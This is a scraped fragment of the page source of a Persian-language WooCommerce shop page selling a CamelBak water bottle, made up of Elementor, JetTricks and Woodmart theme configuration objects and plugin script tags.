var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php","nonce":"3f01bd4a4c","urls":{"assets":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/daryakav.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/daryakav.com","checkout_page_url":"https:\/\/daryakav.com","fragments_nonce":"c17ea6aac0"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php","nonce":"3f01bd4a4c","urls":{"assets":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/daryakav.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/daryakav.com","checkout_page_url":"https:\/\/daryakav.com","fragments_nonce":"c17ea6aac0"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c9207e1147"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1411,"title":"%D9%82%D9%85%D9%82%D9%85%D9%87%20Podium%20Race%20Edition%20%D8%B3%D8%A7%D8%AE%D8%AA%20%D8%B4%D8%B1%DA%A9%D8%AA%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%DB%8C%DB%8C%20%DA%A9%D9%85%D9%84%20%D8%A8%DA%A9%20%7C%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%AA%DB%8C%20%D8%AF%D8%B1%DB%8C%D8%A7%20%DA%A9%D8%A7%D9%88","excerpt":"","featuredImage":"https:\/\/daryakav.com\/wp-content\/uploads\/2018\/01\/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/daryakav.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c9207e1147"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1411,"title":"%D9%82%D9%85%D9%82%D9%85%D9%87%20Podium%20Race%20Edition%20%D8%B3%D8%A7%D8%AE%D8%AA%20%D8%B4%D8%B1%DA%A9%D8%AA%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%DB%8C%DB%8C%20%DA%A9%D9%85%D9%84%20%D8%A8%DA%A9%20%7C%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%AA%DB%8C%20%D8%AF%D8%B1%DB%8C%D8%A7%20%DA%A9%D8%A7%D9%88","excerpt":"","featuredImage":"https:\/\/daryakav.com\/wp-content\/uploads\/2018\/01\/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
var JetTricksSettings = {"elements_data":{"sections":{"3f6148d":{"view_more":false,"particles":"false","particles_json":""},"0cdb198":{"view_more":false,"particles":"false","particles_json":""},"d5e5425":{"view_more":false,"particles":"false","particles_json":""},"72e1f37":{"view_more":false,"particles":"false","particles_json":""},"1668a4f":{"view_more":false,"particles":"false","particles_json":""},"b6c06d3":{"view_more":false,"particles":"false","particles_json":""},"019fdf1":{"view_more":false,"particles":"false","particles_json":""},"b5c7a7e":{"view_more":false,"particles":"false","particles_json":""},"62bad6d":{"view_more":false,"particles":"false","particles_json":""},"9046623":{"view_more":false,"particles":"false","particles_json":""},"fdf99b3":{"view_more":false,"particles":"false","particles_json":""},"68bf79c":{"view_more":false,"particles":"false","particles_json":""},"0572893":{"view_more":false,"particles":"false","particles_json":""},"3f070a1":{"view_more":false,"particles":"false","particles_json":""},"d85397f":{"view_more":false,"particles":"false","particles_json":""},"2f92562":{"view_more":false,"particles":"false","particles_json":""},"3d2eefe":{"view_more":false,"particles":"false","particles_json":""},"9412d6e":{"view_more":false,"particles":"false","particles_json":""},"48a6c9e":{"view_more":false,"particles":"false","particles_json":""},"407eaf3":{"view_more":false,"particles":"false","particles_json":""},"ae998c5":{"view_more":false,"particles":"false","particles_json":""},"f1738c9":{"view_more":false,"particles":"false","particles_json":""},"9821b78":{"view_more":false,"particles":"false","particles_json":""},"00a227b":{"view_more":false,"particles":"false","particles_json":""},"8609099":{"view_more":false,"particles":"false","particles_json":""},"0005a31":{"view_more":false,"particles":"false","particles_json":""},"f536f3f":{"view_more":false,"particles":"false","particles_json":""},"affa07d":{"view_more":false,"particles":"false","particles_json":""},"eff3c3a":{"view_more":false,"particles":"false","particles_json":""},"a566112":{"view_more":false,"particles":"false","particles_json":""},"0f93035":{"view_more":false,"particles":"false","particles_json":""},"e83d08b":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"f7774c0":[],"1c10138":[],"c5696d5":[],"45d5a1e":[],"5c3a414":[],"12c9bcb":[],"792c14c":[],"715eeaa":[],"4726d9e":[],"434ad76":[],"1e5007d":[],"554bdd9":[],"f8466d5":[],"65e28f3":[],"51e19ce":[],"bad4a0b":[],"8c6ea34":[],"693ade9":[],"1b489db":[],"a4d121a":[],"ab2735f":[],"a64d88e":[],"fbdeec9":[],"78f5d6a":[],"0d43a4b":[],"08cf9df":[],"4a391b6":[],"aa27dd0":[],"8358dac":[],"1eacae6":[],"982a1f6":[],"9297831":[],"473202b":[],"00b9a47":[],"c6f36f3":[],"70661b7":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e71b43957144c44a88da426efeb4d16b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/daryakav.com","ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/daryakav.com\/","shop_url":"https:\/\/daryakav.com\/products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d6bd7d88aa2e3dd84454cfc0550bfbf9","fragment_name":"wc_fragments_d6bd7d88aa2e3dd84454cfc0550bfbf9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/widget-nav.min.css","wd-elementor-base-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/daryakav.com\/wp-content\/themes\/tehransite\/css\/parts\/wp-blocks.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
